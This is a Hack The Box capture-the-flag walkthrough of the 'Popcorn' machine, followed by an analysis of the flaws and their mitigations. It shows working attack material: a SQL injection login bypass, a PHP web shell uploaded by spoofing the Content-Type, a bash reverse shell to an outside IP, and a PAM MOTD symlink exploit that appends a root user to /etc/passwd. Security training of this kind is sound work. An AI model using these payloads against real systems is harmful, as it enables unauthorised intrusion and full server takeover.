Popcorn - HTB Medium Machine
About
Popcorn, while not overly complicated, contains quite a bit of content and it can be difficult for some users to locate the proper attack vector at first. This machine mainly focuses on different methods of web exploitation.
Exploitation
Enumeration
Starting with an Nmap scan, two open ports are discovered:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12
|_http-server-header: Apache/2.2.12 (Ubuntu)
|_http-title: Did not follow redirect to http://popcorn.htb/
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernelI'll add the hostname to the hosts file to access the website:
echo "10.10.10.6 popcorn.htb" | sudo tee -a /etc/hostsThe homepage displays minimal content, indicating the need for directory enumeration.
The 404 page reveals it's running Apache with version information, confirming the web server details.
Directory enumeration with feroxbuster reveals two interesting paths:
feroxbuster -u http://popcorn.htb --dont-extract-links -t 50 -x php
http://popcorn.htb/test
http://popcorn.htb/torrent/adminThe /test directory displays comprehensive server configuration information, confirming this is a PHP application and revealing system details including the web server user and upload capabilities.

The configuration reveals the web application user and directory structure:

Importantly, file upload functionality is available in the application:

The /torrent/admin directory presents a login page with options for both login and registration. Testing default admin credentials is unsuccessful as expected:
http://popcorn.htb/torrent/admin
A simple SQL injection payload bypasses authentication on the first attempt:
admin' OR '1'='1

Successful authentication grants access to the admin panel, which includes various features and an upload functionality:
The upload page allows file selection and submission:
Initial attempts to upload a basic PHP shell fail:
<?php system($_REQUEST["cmd"]); ?>
Exploring the site further, the Browse page contains an Edit this torrent option:

This option opens a popup with torrent editing capabilities, including a screenshot upload feature. Using Burp Suite to intercept the request while uploading the PHP shell:
<?php system($_REQUEST["cmd"]); ?>
The response indicates "Invalid file":

Exploring the directory structure, an /upload directory exists under /torrent/ and is publicly accessible, containing several files:

Foothold
To bypass the file type restriction, I modify the Content-Type header to image/png in the POST request. This successfully uploads the file while maintaining the .php extension:


we can see the file on the /upload/ directory, so its easy to go from here.

As the remote code execution works, now lets make it a reverse shell

i will use the curl to send a request to the application with my ip and get a shell on the listener.
curl http://popcorn.htb/torrent/upload/723bc28f9b6f924cca68ccdff96b6190566ca6b4.php?cmd=id --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.10.16.6/9001 0>&1'"

Once the shell is received, it’s often limited. To improve the experience and gain a more functional terminal:
python -c 'import pty; pty.spawn("/bin/bash")'Then suspend the shell (CTRL+Z) and configure the terminal locally:
stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;This provides a stable and fully interactive TTY shell.
USER
And getting the user flag
www-data@popcorn:/home/george$ cat user.txt
f515e4e120f.....Privilege Escalation
Poking around /home/george, I spotted .cache/motd.legal-displayed:
www-data@popcorn:/home/george$ find . -type f -ls
76 4 -rw-r--r-- 1 george george 220 Mar 17 2017 ./.bash_logout
82 4 -rw-r--r-- 1 george george 3180 Mar 17 2017 ./.bashrc
42885 832 -rw-r--r-- 1 george george 848727 Mar 17 2017 ./torrenthoster.zip
42883 0 -rw-r--r-- 1 george george 0 Mar 17 2017 ./.cache/motd.legal-displayed
42884 0 -rw-r--r-- 1 george george 0 Mar 17 2017 ./.sudo_as_admin_successful
2210 4 -rw-r--r-- 1 george george 33 Mar 17 2017 ./user.txt
43648 4 -rw------- 1 root root 19 May 5 2017 ./.nano_history
44232 4 -rw------- 1 root root 1571 Mar 17 2017 ./.mysql_history
499 4 -rw------- 1 root root 2769 May 5 2017 ./.bash_history
107 4 -rw-r--r-- 1 george george 675 Mar 17 2017 ./.profileIt's empty right now, but since these files run when you start a session, they can be used for code execution. A quick Google search for "motd.legal-displayed privesc" turned up an Exploit-DB exploit entry.
Turns out, this box is vulnerable to the Linux PAM 1.1.0 MOTD File Tampering flaw, it messes up file permissions during SSH logins on Ubuntu 9.10 and 10.04.
Understanding the Vulnerability
When a user logs in via SSH, the PAM (Pluggable Authentication Modules) system updates the MOTD (Message of the Day) cache files. Due to a race condition in PAM 1.1.0, these cache files can have their ownership temporarily changed to the connecting user instead of maintaining root ownership.
The vulnerability occurs because:
- PAM creates cache files in the user's home directory under
.cache/ - During SSH login, PAM temporarily grants ownership of these files to the connecting user
- If a symbolic link replaces the
.cachedirectory, PAM will follow the link and change ownership of the target file - This allows privilege escalation by gaining write access to sensitive files like
/etc/passwd
Let's exploit this vulnerability step by step.
First, establish SSH access by generating SSH keys for the www-data user:
www-data@popcorn:/var/www$ mkdir -p ~/.ssh
www-data@popcorn:/var/www$ chmod 700 ~/.ssh
www-data@popcorn:/var/www$ ssh-keygen -q -t rsa -N '' -C 'pam'
Enter file in which to save the key (/var/www/.ssh/id_rsa):
www-data@popcorn:/var/www$ ls .ssh/
id_rsa id_rsa.pub
www-data@popcorn:/var/www$ cp .ssh/id_rsa.pub .ssh/authorized_keys
www-data@popcorn:/var/www$ ls .ssh/
authorized_keys id_rsa id_rsa.pub
www-data@popcorn:/var/www$ chmod 600 ~/.ssh/authorized_keys
www-data@popcorn:/var/www$ cat ~/.ssh/id_rsaFrom my machine, I'll use the id_rsa SSH key, but at first, SSH returns an error, this is because the machine's SSH is too old, so it needs some tweaks.
└─ $ ssh -i id_rsa www-data@popcorn.htb
Unable to negotiate with 10.10.10.6 port 22: no matching host key type found.
Their offer: ssh-rsa,ssh-dssSSH login succeeded after adjusting the key algorithms:
┌── ➤ popcorn
└─ $ chmod 600 id_rsa
┌── ➤ popcorn
└─ $ ssh -i id_rsa -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa www-data@10.10.10.6
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
System information as of Tue Sep 9 00:45:37 EEST 2025
System load: 0.0 Memory usage: 9% Processes: 119
Usage of /: 36.7% of 3.56GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at https://landscape.canonical.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ whoami
www-dataNow delete the cache directory and create a symbolic link to /etc/passwd to gain write access:
www-data@popcorn:~$ rm -rf .cache/
www-data@popcorn:~$ ln -s /etc/passwd .cache
www-data@popcorn:~$ ls -la .cache
lrwxrwxrwx 1 www-data www-data 11 2025-09-09 00:48 .cache -> /etc/passwd Initially, /etc/passwd is still owned by root:
www-data@popcorn:~$ ls -l /etc/passwd
-rw-r--r-- 1 root root 1031 2017-03-17 19:07 /etc/passwdBut after logging in via SSH again, we now have write access to /etc/passwd:
www-data@popcorn:~$ ls -l /etc/passwd
-rw-r--r-- 1 www-data www-data 1097 2025-09-09 01:00 /etc/passwdcreating a new privileged user:
www-data@popcorn:~$ openssl passwd -1 nika
$1$F8Rt3Qpr$lmImOtRSnhkJx7y9YgKuR0
www-data@popcorn:~$ echo 'nika:$1$F8Rt3Qpr$lmImOtRSnhkJx7y9YgKuR0:0:0:pwned:/
t:/bin/bash' >> /etc/passwdROOT
With the privileged user, now we can get the root flag.
root@popcorn:~# cat root.txt
ff6a8c6683d.....Analysis
This machine demonstrates multiple vulnerabilities that create a complete attack chain from initial access to privilege escalation:
1. SQL Injection Authentication Bypass
The torrent application's login functionality is vulnerable to SQL injection, allowing authentication bypass through boolean-based injection:
Vulnerability Details:
- Root Cause: Unsanitized user input directly concatenated into SQL queries
- Attack Vector: Admin login form accepts malicious input like
admin' OR '1'='1 - Impact: Complete authentication bypass without valid credentials
- Risk Level: Critical - provides unauthorized administrative access
Technical Analysis:
The application likely constructs SQL queries similar to:
SELECT * FROM users WHERE username='$username' AND password='$password'The injection payload admin' OR '1'='1 transforms this into:
SELECT * FROM users WHERE username='admin' OR '1'='1' AND password='anything'Since '1'='1' always evaluates to true, the query returns results regardless of credentials.
2. File Upload Filter Bypass
The screenshot upload functionality implements insufficient file type validation, allowing arbitrary file upload through HTTP header manipulation:
Vulnerability Details:
- Root Cause: Client-side validation relying solely on Content-Type header
- Attack Vector: Intercepting upload requests and modifying Content-Type to
image/png - Impact: Remote code execution through uploaded PHP shells
- Risk Level: Critical - enables complete server compromise
Technical Analysis:
- The application checks only the
Content-Typeheader, not actual file content - File extensions are preserved during upload, allowing
.phpfiles to execute - Uploaded files are stored in a publicly accessible directory (
/torrent/upload/) - No server-side validation of actual file format or content
Bypass Technique:
POST /torrent/upload HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
------WebKitFormBoundary
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: image/png
<?php system($_REQUEST["cmd"]); ?>
------WebKitFormBoundary--3. PAM MOTD Race Condition (Privilege Escalation)
The PAM MOTD vulnerability demonstrates how race conditions in system services can lead to privilege escalation:
Vulnerability Details:
- Timing Window: PAM temporarily changes file ownership during SSH authentication
- Symbolic Link Following: The system follows symbolic links without proper validation
- Predictable Behavior: The MOTD update process occurs consistently during SSH logins
- Write Access: Gaining write access to
/etc/passwdallows creating privileged users
Mitigation
SQL Injection Prevention
- Implement parameterized queries or prepared statements
- Use input validation and sanitization
- Apply principle of least privilege for database accounts
- Implement proper error handling to avoid information disclosure
File Upload Security
- Validate file content, not just headers or extensions
- Implement file type whitelisting based on actual file signatures
- Store uploaded files outside the web root
- Use content security policies to prevent execution
- Implement file size limits and scan for malicious content
PAM MOTD Vulnerability
This vulnerability was patched in later versions of PAM by:
- Implementing proper ownership checks before file operations
- Adding validation for symbolic links in cache directories
- Ensuring cache files maintain appropriate permissions throughout the process
References
The master 0xdf
Problems with motd.legal-displayed
motd-privilege-escalation
MOTD File Tampering Privilege Escalation